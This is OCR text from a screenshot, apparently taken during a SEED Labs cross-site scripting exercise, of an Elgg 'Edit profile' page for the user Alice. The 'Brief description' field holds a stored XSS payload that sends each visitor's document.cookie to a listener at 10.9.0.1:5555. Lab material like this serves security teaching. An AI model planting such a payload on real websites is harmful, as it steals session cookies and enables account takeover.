 Edit profile : Elgg For SEE
IANA — IANA-managed
www.xsslabelgg.com/profile/alice/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Alice
About me
Embed content Edit HTML
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + '>');</script>
Public
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications